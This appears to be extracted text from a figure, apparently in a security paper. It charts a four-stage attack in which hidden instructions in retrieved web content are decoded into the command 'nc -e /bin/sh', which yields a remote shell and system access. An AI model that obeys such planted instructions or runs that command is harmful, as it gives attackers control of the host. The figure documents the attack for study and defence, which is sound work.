 0 sec
10 sec
15 sec
20 sec
Stage 1
Initial
Reconnaissance
Stage 2
Content
Retrieval
Stage 3
Payload
Decoding
Stage 4
Exploitation
HTTP Headers
200 OK
Malicious Prompt
Hidden In-
structions
Decoded
Command
nc -e /bin/sh
Remote Shell
System Access
Attack Progression